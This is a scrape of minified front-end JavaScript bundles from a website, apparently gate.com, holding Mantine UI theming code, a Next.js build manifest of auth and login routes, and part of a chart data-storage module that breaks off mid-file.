0:n.deg)||e.defaultGradient.deg};return`linear-gradient(${o.deg}deg, ${t(o.from,r(),!1)} 0%, ${t(o.to,r(),!1)} 100%)`}}function h(e){if("number"==typeof e.size)return e.size;let t=e.sizes[e.size];return void 0!==t?t:e.size||e.sizes.md}function v(e){return/^#?([0-9A-F]{3}){1,2}$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}let r=parseInt(t,16);return{r:r>>16&255,g:r>>8&255,b:255&r,a:1}}(e):e.startsWith("rgb")?function(e){let[t,r,n,o]=e.replace(/[^0-9,.]/g,"").split(",").map(Number);return{r:t,g:r,b:n,a:o||1}}(e):{r:0,g:0,b:0,a:1}}function O(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";let{r,g:n,b:o}=v(e);return`rgba(${r}, ${n}, ${o}, ${t})`}let k=function(e,...t){return`linear-gradient(${e}deg, ${y(t)})`},x=function(...e){return`radial-gradient(circle, ${y(e)})`},w=function(e=0){return{position:"absolute",top:e,right:e,left:e,bottom:e}},S=function(e,t){let{r,g:n,b:o,a:i}=v(e),a=1-t,l=e=>Math.round(e*a);return`rgba(${l(r)}, ${l(n)}, ${l(o)}, ${i})`},j=function(e,t){let{r,g:n,b:o,a:i}=v(e),a=e=>Math.round(e+(255-e)*t);return`rgba(${a(r)}, ${a(n)}, ${a(o)}, ${i})`},P=function(e){let t=b(e),r=m(e),n=g(e);return({variant:o,color:i,gradient:a,primaryFallback:l})=>{let c=function(e,t){if("string"==typeof e&&e.includes(".")){let[r,n]=e.split("."),o=parseInt(n,10);if(r in t.colors&&o>=0&&o<10)return{isSplittedColor:!0,key:r,shade:o}}return{isSplittedColor:!1}}(i,e);switch(o){case"light":return{border:"transparent",background:O(t(i,"dark"===e.colorScheme?8:0,l,!1),"dark"===e.colorScheme?.2:1),color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),hover:O(t(i,"dark"===e.colorScheme?7:1,l,!1),"dark"===e.colorScheme?.25:.65)};case"subtle":return{border:"transparent",background:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),hover:O(t(i,"dark"===e.colorScheme?8:0,l,!1),"dark"===e.colorScheme?.2:1)};case"outline":return{border:t(i,"dark"===e.colorScheme?5:r("light")),background:"transparent",color:t(i,"dark"===e.colorScheme?5:r("light")),hover:"dark"===e.colorScheme?O(t(i,5,l,!1),.05):O(t(i,0,l,!1),.35)};case"default":return{border:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4],background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,color:"dark"===e.colorScheme?e.white:e.black,hover:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[0]};case"white":return{border:"transparent",background:e.white,color:t(i,r()),hover:null};case"transparent":return{border:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),background:"transparent",hover:null};case"gradient":return{background:n(a),color:e.white,border:"transparent",hover:null};default:{let n=r(),o=c.isSplittedColor?c.shade:n,a=c.isSplittedColor?c.key:i;return{border:"transparent",background:t(a,o,l),color:e.white,hover:t(a,9===o?8:o+1)}}}}},E=function(e){return{"@media (hover: hover)":{"&:hover":e},"@media (hover: none)":{"&:active":e}}};var C=Object.defineProperty,$=Object.defineProperties,z=Object.getOwnPropertyDescriptors,A=Object.getOwnPropertySymbols,M=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,N=(e,t,r)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,I=(e,t)=>{for(var r in t||(t={}))M.call(t,r)&&N(e,r,t[r]);if(A)for(var r of A(t))R.call(t,r)&&N(e,r,t[r]);return e},F=(e,t)=>$(e,z(t));function H(e){return F(I({},e),{fn:{fontStyles:()=>({fontFamily:e.fontFamily||"sans-serif"}),themeColor:b(e),focusStyles:t=>({WebkitTapHighlightColor:"transparent",[t||"&:focus"]:p({},"always"===e.focusRing||"auto"===e.focusRing?e.focusRingStyles.styles(e):e.focusRingStyles.resetStyles(e)),[t?t.replace(":focus",":focus:not(:focus-visible)"):"&:focus:not(:focus-visible)"]:p({},"auto"===e.focusRing||"never"===e.focusRing?e.focusRingStyles.resetStyles(e):null)}),largerThan:t=>`@media (min-width: ${h({size:t,sizes:e.breakpoints})}px)`,smallerThan:t=>`@media (max-width: ${h({size:t,sizes:e.breakpoints})-1}px)`,radialGradient:x,linearGradient:k,gradient:g(e),rgba:O,size:h,cover:w,lighten:j,darken:S,primaryShade:m(e),radius:t=>{if("number"==typeof t)return t;let r="number"==typeof e.defaultRadius?e.defaultRadius:e.radius[e.defaultRadius]||e.defaultRadius;return e.radius[t]||t||r},variant:P(e),hover:E,primaryColor:t=>{let r=m(e)(t);return e.colors[e.primaryColor][r]},placeholderStyles:()=>({userSelect:"none",color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]})}})}Object.keys(l);let D=H({dir:"ltr",primaryShade:{light:6,dark:8},focusRing:"auto",loader:"oval",dateFormat:"MMMM D, YYYY",colorScheme:"light",white:"#fff",black:"#000",defaultRadius:"sm",transitionTimingFunction:"ease",colors:l,lineHeight:1.55,fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",primaryColor:"blue",respectReducedMotion:!0,cursorType:"default",defaultGradient:{from:"indigo",to:"cyan",deg:45},shadows:{xs:"0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.1)",sm:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 10px 15px -5px, rgba(0, 0, 0, 0.04) 0px 7px 7px -5px",md:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px",lg:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 28px 23px -7px, rgba(0, 0, 0, 0.04) 0px 12px 12px -7px",xl:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 36px 28px -7px, rgba(0, 0, 0, 0.04) 0px 17px 17px -7px"},fontSizes:{xs:12,sm:14,md:16,lg:18,xl:20},radius:{xs:2,sm:4,md:8,lg:16,xl:32},spacing:{xs:10,sm:12,md:16,lg:20,xl:24},breakpoints:{xs:576,sm:768,md:992,lg:1200,xl:1400},headings:{fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontWeight:700,sizes:{h1:{fontSize:34,lineHeight:1.3,fontWeight:void 0},h2:{fontSize:26,lineHeight:1.35,fontWeight:void 0},h3:{fontSize:22,lineHeight:1.4,fontWeight:void 0},h4:{fontSize:18,lineHeight:1.45,fontWeight:void 0},h5:{fontSize:16,lineHeight:1.5,fontWeight:void 0},h6:{fontSize:14,lineHeight:1.5,fontWeight:void 0}}},other:{},components:{},activeStyles:{transform:"translateY(1px)"},datesLocale:"en",globalStyles:void 0,focusRingStyles:{styles:e=>({outlineOffset:2,outline:`2px solid ${e.colors[e.primaryColor]["dark"===e.colorScheme?7:5]}`}),resetStyles:()=>({outline:"none"}),inputStyles:e=>({outline:"none",borderColor:e.colors[e.primaryColor]["object"==typeof e.primaryShade?e.primaryShade[e.colorScheme]:e.primaryShade]})}});var T=Object.defineProperty,L=Object.defineProperties,W=Object.getOwnPropertyDescriptors,B=Object.getOwnPropertySymbols,Y=Object.prototype.hasOwnProperty,Z=Object.prototype.propertyIsEnumerable,G=(e,t,r)=>t in e?T(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,_=(e,t)=>{for(var r in t||(t={}))Y.call(t,r)&&G(e,r,t[r]);if(B)for(var r of B(t))Z.call(t,r)&&G(e,r,t[r]);return e},U=(e,t)=>L(e,W(t));function X({theme:e}){return o().createElement(a.xB,{styles:{"*, *::before, *::after":{boxSizing:"border-box"},html:{colorScheme:"dark"===e.colorScheme?"dark":"light"},body:U(_({},e.fn.fontStyles()),{backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,lineHeight:e.lineHeight,fontSize:e.fontSizes.md,WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale"})}})}function q(e,t,r){Object.keys(t).forEach(n=>{e[`--mantine-${r}-${n}`]="number"==typeof t[n]?`${t[n]}px`:t[n]})}function J({theme:e}){let t={"--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-transition-timing-function":e.transitionTimingFunction,"--mantine-line-height":`${e.lineHeight}`,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":`${e.headings.fontWeight}`};q(t,e.shadows,"shadow"),q(t,e.fontSizes,"font-size"),q(t,e.radius,"radius"),q(t,e.spacing,"spacing"),Object.keys(e.colors).forEach(r=>{e.colors[r].forEach((e,n)=>{t[`--mantine-color-${r}-${n}`]=e})});let r=e.headings.sizes;return Object.keys(r).forEach(e=>{t[`--mantine-${e}-font-size`]=`${r[e].fontSize}px`,t[`--mantine-${e}-line-height`]=`${r[e].lineHeight}`}),o().createElement(a.xB,{styles:{":root":t}})}var K=Object.defineProperty,Q=Object.defineProperties,V=Object.getOwnPropertyDescriptors,ee=Object.getOwnPropertySymbols,et=Object.prototype.hasOwnProperty,er=Object.prototype.propertyIsEnumerable,en=(e,t,r)=>t in e?K(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,eo=(e,t)=>{for(var r in t||(t={}))et.call(t,r)&&en(e,r,t[r]);if(ee)for(var r of ee(t))er.call(t,r)&&en(e,r,t[r]);return e},ei=(e,t)=>Q(e,V(t)),ea=r(89354);let el={html:{fontFamily:"sans-serif",lineHeight:"1.15",textSizeAdjust:"100%"},body:{margin:0},"article, aside, footer, header, nav, section, figcaption, figure, main":{display:"block"},h1:{fontSize:"2em"},hr:{boxSizing:"content-box",height:0,overflow:"visible"},pre:{fontFamily:"monospace, monospace",fontSize:"1em"},a:{background:"transparent",textDecorationSkip:"objects"},"a:active, a:hover":{outlineWidth:0},"abbr[title]":{borderBottom:"none",textDecoration:"underline"},"b, strong":{fontWeight:"bolder"},"code, kbp, samp":{fontFamily:"monospace, monospace",fontSize:"1em"},dfn:{fontStyle:"italic"},mark:{backgroundColor:"#ff0",color:"#000"},small:{fontSize:"80%"},"sub, sup":{fontSize:"75%",lineHeight:0,position:"relative",verticalAlign:"baseline"},sup:{top:"-0.5em"},sub:{bottom:"-0.25em"},"audio, video":{display:"inline-block"},"audio:not([controls])":{display:"none",height:0},img:{borderStyle:"none",verticalAlign:"middle"},"svg:not(:root)":{overflow:"hidden"},"button, input, optgroup, select, textarea":{fontFamily:"sans-serif",fontSize:"100%",lineHeight:"1.15",margin:0},"button, input":{overflow:"visible"},"button, select":{textTransform:"none"},"button, [type=reset], [type=submit]":{WebkitAppearance:"button"},"button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner":{borderStyle:"none",padding:0},"button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring":{outline:"1px dotted ButtonText"},legend:{boxSizing:"border-box",color:"inherit",display:"table",maxWidth:"100%",padding:0,whiteSpace:"normal"},progress:{display:"inline-block",verticalAlign:"baseline"},textarea:{overflow:"auto"},"[type=checkbox], [type=radio]":{boxSizing:"border-box",padding:0},"[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button":{height:"auto"},"[type=search]":{appearance:"none"},"[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration":{appearance:"none"},"::-webkit-file-upload-button":{appearance:"button",font:"inherit"},"details, menu":{display:"block"},summary:{display:"list-item"},canvas:{display:"inline-block"},template:{display:"none"},"[hidden]":{display:"none"}};function ec(){return o().createElement(a.xB,{styles:el})}var ef=Object.defineProperty,es=Object.getOwnPropertySymbols,eu=Object.prototype.hasOwnProperty,ed=Object.prototype.propertyIsEnumerable,ep=(e,t,r)=>t in e?ef(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,em=(e,t)=>{for(var r in t||(t={}))eu.call(t,r)&&ep(e,r,t[r]);if(es)for(var r of es(t))ed.call(t,r)&&ep(e,r,t[r]);return e};let eb=(0,n.createContext)({theme:D});function ey(){var e;return(null==(e=(0,n.useContext)(eb))?void 0:e.theme)||D}function eg(e){let t=ey(),r=e=>{var r,n;return{styles:(null==(r=t.components[e])?void 0:r.styles)||{},classNames:(null==(n=t.components[e])?void 0:n.classNames)||{}}};return Array.isArray(e)?e.map(r):[r(e)]}function eh(){var e;return null==(e=(0,n.useContext)(eb))?void 0:e.emotionCache}function ev(e,t,r){var n;let o=ey(),i=null==(n=o.components[e])?void 0:n.defaultProps,a="function"==typeof i?i(o):i;return em(em(em({},t),a),(0,ea.L)(r))}function eO({theme:e,emotionCache:t,withNormalizeCSS:r=!1,withGlobalStyles:l=!1,withCSSVariables:c=!1,inherit:f=!1,children:s}){let u=(0,n.useContext)(eb),d=H(function(e,t){if(!t)return e;let r=Object.keys(e).reduce((r,n)=>{if("headings"===n&&t.headings){let n=t.headings.sizes?Object.keys(e.headings.sizes).reduce((r,n)=>(r[n]=eo(eo({},e.headings.sizes[n]),t.headings.sizes[n]),r),{}):e.headings.sizes;return ei(eo({},r),{headings:ei(eo(eo({},e.headings),t.headings),{sizes:n})})}return r[n]="object"==typeof t[n]?eo(eo({},e[n]),t[n]):"number"==typeof t[n]||"boolean"==typeof t[n]||"function"==typeof t[n]?t[n]:t[n]||e[n],r},{});if(!(r.primaryColor in r.colors))throw Error("MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");return r}(D,f?em(em({},u.theme),e):e));return o().createElement(i.a,{theme:d},o().createElement(eb.Provider,{value:{theme:d,emotionCache:t}},r&&o().createElement(ec,null),l&&o().createElement(X,{theme:d}),c&&o().createElement(J,{theme:d}),"function"==typeof d.globalStyles&&o().createElement(a.xB,{styles:d.globalStyles(d)}),s))}eO.displayName="@mantine/core/MantineProvider"},89354:function(e,t,r){r.d(t,{L:function(){return n}});function n(e){return Object.keys(e).reduce((t,r)=>(void 0!==e[r]&&(t[r]=e[r]),t),{})}},76506:function(e,t,r){r.d(t,{w:function(){return o}});let n={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return n[e]}},96521:function(e,t,r){r.d(t,{k:function(){return p}});var n=r(20526),o=r(8517),i=Object.defineProperty,a=Object.getOwnPropertySymbols,l=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,f=(e,t,r)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,s=(e,t)=>{for(var r in t||(t={}))l.call(t,r)&&f(e,r,t[r]);if(a)for(var r of a(t))c.call(t,r)&&f(e,r,t[r]);return e};function u(e){return`__mantine-ref-${e||""}`}function d(e,t,r){let n=e=>"function"==typeof e?e(t,r||{}):e||{};return Array.isArray(e)?e.map(e=>n(e.styles)).reduce((e,t)=>(Object.keys(t).forEach(r=>{e[r]?e[r]=s(s({},e[r]),t[r]):e[r]=s({},t[r])}),e),{}):n(e)}function p(e){let t="function"==typeof e?e:()=>e;return function(e,r){let i=(0,o.rZ)(),a=(0,o.O2)(null==r?void 0:r.name),l=(0,o.T1)(),{css:c,cx:f}=(0,n.Z)(),s=t(i,e,u),p=d(null==r?void 0:r.styles,i,e),m=d(a,i,e),b=Object.fromEntries(Object.keys(s).map(e=>{let t=f({[c(s[e])]:!(null==r?void 0:r.unstyled)},c(m[e]),c(p[e]));return[e,t]}));return{classes:function({cx:e,classes:t,context:r,classNames:n,name:o,cache:i}){let a=r.reduce((e,t)=>(Object.keys(t.classNames).forEach(r=>{"string"!=typeof e[r]?e[r]=`${t.classNames[r]}`:e[r]=`${e[r]} ${t.classNames[r]}`}),e),{});return Object.keys(t).reduce((r,l)=>(r[l]=e(t[l],a[l],null!=n&&n[l],Array.isArray(o)?o.filter(Boolean).map(e=>`${(null==i?void 0:i.key)||"mantine"}-${e}-${l}`).join(" "):o?`${(null==i?void 0:i.key)||"mantine"}-${o}-${l}`:null),r),{})}({cx:f,classes:b,context:a,classNames:null==r?void 0:r.classNames,name:null==r?void 0:r.name,cache:l}),cx:f,theme:i}}}},20526:function(e,t,r){r.d(t,{Z:function(){return y}});var n=r(25789),o=r(48059),i=r(63812),a=r(37667);let l=(0,r(88284).Z)({key:"mantine",prepend:!0});var c=r(8517),f=Object.defineProperty,s=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,p=(e,t,r)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,m=(e,t)=>{for(var r in t||(t={}))u.call(t,r)&&p(e,r,t[r]);if(s)for(var r of s(t))d.call(t,r)&&p(e,r,t[r]);return e};let{cssFactory:b}={cssFactory:function(e){let{cache:t}=e,r=(...e)=>{let{ref:r,args:n}=function(e){let t;if(1!==e.length)return{args:e,ref:t};let[r]=e;if(!(r instanceof Object)||!("ref"in r))return{args:e,ref:t};t=r.ref;let n=m({},r);return delete n.ref,{args:[n],ref:t}}(e),a=(0,o.O)(n,t.registered);return(0,i.My)(t,a,!1),`${t.key}-${a.name}${void 0===r?"":` ${r}`}`};return{css:r,cx:(...e)=>(function(e,t,r){let n=[],o=(0,i.fp)(e,n,r);return n.length<2?r:o+t(n)})(t.registered,r,(0,n.Z)(e))}}};function y(){let e=(0,c.T1)()||l;return function(e,t){let r=(0,a.useRef)();return(!r.current||t.length!==r.current.prevDeps.length||r.current.prevDeps.map((e,r)=>e===t[r]).indexOf(!1)>=0)&&(r.current={v:e(),prevDeps:[...t]}),r.current.v}(()=>b({cache:e}),[e])}},82764:function(e,t,r){r.d(t,{n:function(){return o}});let n=()=>{};function o(e,t={active:!0}){return"function"==typeof e&&t.active?r=>{var n;"Escape"===r.key&&(e(r),null==(n=t.onTrigger)||n.call(t))}:t.onKeyDown||n}},78094:function(e,t,r){r.d(t,{x:function(){return n}});function n(e,t){return r=>{null==e||e(r),null==t||t(r)}}},67966:function(e,t,r){r.d(t,{F:function(){return n}});function n(e){return e}},88552:function(e,t,r){r.d(t,{R:function(){return i}});var n=r(37667),o=r.n(n);function i(e){let t=(0,n.createContext)(null);return[({children:e,value:r})=>o().createElement(t.Provider,{value:r},e),()=>{let r=(0,n.useContext)(t);if(null===r)throw Error(e);return r}]}},32824:function(e,t,r){r.d(t,{R:function(){return o}});var n=r(95270);function o({parentSelector:e,siblingSelector:t,onKeyDown:r,loop:o=!0,activateOnFocus:i=!1,dir:a="rtl",orientation:l}){return c=>{var f;null==r||r(c);let s=Array.from((null==(f=(0,n.p)(c.currentTarget,e))?void 0:f.querySelectorAll(t))||[]).filter(t=>{var r;return r=c.currentTarget,(0,n.p)(r,e)===(0,n.p)(t,e)}),u=s.findIndex(e=>c.currentTarget===e),d=function(e,t,r){for(let r=e+1;r<t.length;r+=1)if(!t[r].disabled)return r;if(r){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(u,s,o),p=function(e,t,r){for(let r=e-1;r>=0;r-=1)if(!t[r].disabled)return r;if(r){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(u,s,o),m="rtl"===a?p:d,b="rtl"===a?d:p;switch(c.key){case"ArrowRight":"horizontal"===l&&(c.stopPropagation(),c.preventDefault(),s[m].focus(),i&&s[m].click());break;case"ArrowLeft":"horizontal"===l&&(c.stopPropagation(),c.preventDefault(),s[b].focus(),i&&s[b].click());break;case"ArrowUp":"vertical"===l&&(c.stopPropagation(),c.preventDefault(),s[p].focus(),i&&s[p].click());break;case"ArrowDown":"vertical"===l&&(c.stopPropagation(),c.preventDefault(),s[d].focus(),i&&s[d].click());break;case"Home":c.stopPropagation(),c.preventDefault(),s[0].disabled||s[0].focus();break;case"End":{c.stopPropagation(),c.preventDefault();let e=s.length-1;s[e].disabled||s[e].focus()}}}}},23761:function(e,t,r){r.d(t,{P:function(){return i}});var n=r(37667);let o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;function i(e){return[function(t){let r=Object.keys(t).reduce((r,n)=>(r[`${e}:${n}`]=e=>t[n](e.detail),r),{});o(()=>(Object.keys(r).forEach(e=>{window.removeEventListener(e,r[e]),window.addEventListener(e,r[e])}),()=>Object.keys(r).forEach(e=>{window.removeEventListener(e,r[e])})),[r])},function(t){return(...r)=>{var n,o;return n=`${e}:${String(t)}`,o=r[0],void window.dispatchEvent(new CustomEvent(n,{detail:o}))}}]}},95270:function(e,t,r){r.d(t,{p:function(){return n}});function n(e,t){let r=e;for(;(r=r.parentElement)&&!r.matches(t););return r}},70675:function(e,t,r){r.d(t,{m:function(){return o}});var n=r(95270);function o(e,t,r){var o;return r?Array.from((null==(o=(0,n.p)(r,t))?void 0:o.querySelectorAll(e))||[]).findIndex(e=>e===r):null}},87570:function(e,t,r){r.d(t,{A:function(){return n}});function n(e,t){return r=>{if("string"!=typeof r||0===r.trim().length)throw Error(t);return`${e}-${r}`}}},37190:function(e,t,r){r.d(t,{j:function(){return n}});function n({data:e}){let t=[],r=[],n=e.reduce((e,t,n)=>(t.group?e[t.group]?e[t.group].push(n):e[t.group]=[n]:r.push(n),e),{});return Object.keys(n).forEach(r=>{t.push(...n[r].map(t=>e[t]))}),t.push(...r.map(t=>e[t])),t}},71149:function(e,t,r){r.d(t,{k:function(){return i}});var n=r(37667),o=r.n(n);function i(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o().Fragment}},7991:function(e,t,r){r.d(t,{R:function(){return n}});function n(e){return Array.isArray(e)?e:[e]}},29660:function(e,t,r){r.d(t,{Y:function(){return o}});var n=r(37667);function o(){let[e,t]=(0,n.useState)(-1);return[e,{setHovered:t,resetHovered:()=>t(-1)}]}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/6tkqB-V4c8nzt6o6FUN7c/_buildManifest.js
body_size: 494
content:
self.__BUILD_MANIFEST=function(e,a,s,t,n,i,c,u,r){return{__rewrites:{afterFiles:[{has:c,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|es|fr|id|it|ja|nl|ru|th|tr|uk|vi|en\\-eu|it\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/health",destination:"/:nextInternalLocale/api/health"},{has:c,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|es|fr|id|it|ja|nl|ru|th|tr|uk|vi|en\\-eu|it\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/strategy-animation",destination:"/:nextInternalLocale/api/strategy-animation"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-98a966aaf30bbadb.js"],"/_error":["static/chunks/pages/_error-940bd03378303dc5.js"],"/auth/set-pwd":[e,a,s,t,n,i,"static/chunks/pages/auth/set-pwd-847e52f59f01222d.js"],"/auth/third":[e,a,s,t,n,i,"static/chunks/pages/auth/third-31c8a340fea8fee4.js"],"/auth/verify":[e,a,s,t,n,i,"static/chunks/pages/auth/verify-b150eeedeebd88b4.js"],"/bind":[e,a,s,t,n,i,u,"static/chunks/pages/bind-db519c0e93a26c85.js"],"/login":[e,a,s,t,n,i,r,u,"static/chunks/pages/login-1884bc97564a5cd0.js"],"/login/guide":[e,a,s,t,n,i,"static/chunks/2797-049d58a095f7bb7e.js","static/chunks/3409-7ae473a39817ce17.js","static/chunks/pages/login/guide-1e5549404aa1f911.js"],"/login/rebind":[e,a,s,t,n,i,"static/chunks/pages/login/rebind-19134beb012c71e9.js"],"/login/reset":[e,a,s,t,n,i,"static/chunks/pages/login/reset-db11e05b8ce920fc.js"],"/signup":[e,a,s,t,n,i,r,"static/chunks/pages/signup-31769d5d9e6b2ea0.js"],sortedPages:["/404","/_app","/_error","/auth/set-pwd","/auth/third","/auth/verify","/bind","/login","/login/guide","/login/rebind","/login/reset","/signup"]}}("static/chunks/vendor-e14817b4-96e45584a75d8fc2.js","static/chunks/vendor-c886345f-fac4be2ca1693b5e.js","static/chunks/vendor-856d7664-9982772a66b54de2.js","static/chunks/vendor-2efdc0ef-2f6f0ca022139778.js","static/chunks/vendor-06cc3d7a-66a968fbf186a7b7.js","static/chunks/commons-325d31b2a522e4cc.js",void 0,"static/chunks/5034-f2142646fdccad21.js","static/chunks/9899-0de9f19630e42fbd.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/2340.9b63a7f0.js
body_size: 16843
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[2340],{20395:(t,e,n)=>{n.d(e,{ZP:()=>_,hG:()=>c});var i,r=n(8054),o=n(538),a=n(87837),s="undefined",u=typeof Uint32Array===s?Array:Uint32Array,l=typeof Uint16Array===s?Array:Uint16Array,c=typeof Int32Array===s?Array:Int32Array,h=typeof Float64Array===s?Array:Float64Array,d={float:h,int:c,ordinal:Array,number:Array,time:h};function f(t){return t>65535?u:l}function p(t){var e=t.constructor;return e===Array?t.slice():new e(t)}function m(t,e,n,i,r){var o=d[n||"float"];if(r){var a=t[e],s=a&&a.length;if(s!==i){for(var u=new o(i),l=0;l<s;l++)u[l]=a[l];t[e]=u}}else t[e]=new o(i)}const _=function(){function t(){this._chunks=[],this._rawExtent=[],this._extent=[],this._count=0,this._rawCount=0,this._calcDimNameToIdx=(0,r.kW)()}return t.prototype.initData=function(t,e,n){this._provider=t,this._chunks=[],this._indices=null,this.getRawIndex=this._getRawIdxIdentity;var o=t.getSource(),s=this.defaultDimValueGetter=i[o.sourceFormat];this._dimValueGetter=n||s,this._rawExtent=[];(0,a.QY)(o);this._dimensions=(0,r.UI)(e,(function(t){return{type:t.type,property:t.property}})),this._initDataFromProvider(0,t.count())},t.prototype.getProvider=function(){return this._provider},t.prototype.getSource=function(){return this._provider.getSource()},t.prototype.ensureCalculationDimension=function(t,e){var n=this._calcDimNameToIdx,i=this._dimensions,r=n.get(t);if(null!=r){if(i[r].type===e)return r}else r=i.length;return i[r]={type:e},n.set(t,r),this._chunks[r]=new d[e||"float"](this._rawCount),this._rawExtent[r]=[1/0,-1/0],r},t.prototype.collectOrdinalMeta=function(t,e){var n=this._chunks[t],i=this._dimensions[t],r=this._rawExtent,o=i.ordinalOffset||0,a=n.length;0===o&&(r[t]=[1/0,-1/0]);for(var s=r[t],u=o;u<a;u++){var l=n[u]=e.parseAndCollect(n[u]);isNaN(l)||(s[0]=Math.min(l,s[0]),s[1]=Math.max(l,s[1]))}i.ordinalMeta=e,i.ordinalOffset=a,i.type="ordinal"},t.prototype.getOrdinalMeta=function(t){return this._dimensions[t].ordinalMeta},t.prototype.getDimensionProperty=function(t){var e=this._dimensions[t];return e&&e.property},t.prototype.appendData=function(t){var e=this._provider,n=this.count();e.appendData(t);var i=e.count();return e.persistent||(i+=n),n<i&&this._initDataFromProvider(n,i,!0),[n,i]},t.prototype.appendValues=function(t,e){for(var n=this._chunks,r=this._dimensions,o=r.length,a=this._rawExtent,s=this.count(),u=s+Math.max(t.length,e||0),l=0;l<o;l++){m(n,l,(p=r[l]).type,u,!0)}for(var c=[],h=s;h<u;h++)for(var d=h-s,f=0;f<o;f++){var p=r[f],_=i.arrayRows.call(this,t[d]||c,p.property,d,f);n[f][h]=_;var y=a[f];_<y[0]&&(y[0]=_),_>y[1]&&(y[1]=_)}return this._rawCount=this._count=u,{start:s,end:u}},t.prototype._initDataFromProvider=function(t,e,n){for(var i=this._provider,o=this._chunks,a=this._dimensions,s=a.length,u=this._rawExtent,l=(0,r.UI)(a,(function(t){return t.property})),c=0;c<s;c++){var h=a[c];u[c]||(u[c]=[1/0,-1/0]),m(o,c,h.type,e,n)}if(i.fillStorage)i.fillStorage(t,e,o,u);else for(var d=[],f=t;f<e;f++){d=i.getItem(f,d);for(var p=0;p<s;p++){var _=o[p],y=this._dimValueGetter(d,l[p],f,p);_[f]=y;var v=u[p];y<v[0]&&(v[0]=y),y>v[1]&&(v[1]=y)}}!i.persistent&&i.clean&&i.clean(),this._rawCount=this._count=e,this._extent=[]},t.prototype.count=function(){return this._count},t.prototype.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._chunks[t];return n?n[this.getRawIndex(e)]:NaN},t.prototype.getValues=function(t,e){var n=[],i=[];if(null==e){e=t,t=[];for(var r=0;r<this._dimensions.length;r++)i.push(r)}else i=t;r=0;for(var o=i.length;r<o;r++)n.push(this.get(i[r],e));return n},t.prototype.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._chunks[t];return n?n[e]:NaN},t.prototype.getSum=function(t){var e=0;if(this._chunks[t])for(var n=0,i=this.count();n<i;n++){var 